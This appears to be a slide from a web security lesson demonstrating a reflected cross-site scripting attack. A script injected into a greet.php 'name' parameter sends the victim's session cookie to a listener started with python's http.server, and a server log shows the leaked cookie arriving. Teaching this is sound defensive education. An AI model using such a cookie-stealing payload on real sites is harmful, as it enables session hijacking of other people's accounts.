Simulating the attack
$ python3 -mhttp. server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0: 8001/) …
…/greet.php?name=<script>location.href='http://localhost:8001/index.html?cookie='%2bencodeURIComponent(document.cookie);</script>
On the server terminal we observe the leaked cookie:
127.0.0.1 - - [29/Apr/2020 13:34:36] "GET
/index.html?cookie=SESSID1%3D 5fg6tdi39t8ag151117qkpuu51 HTTP/1.1"
404 -
URL encoding of ‘=’
11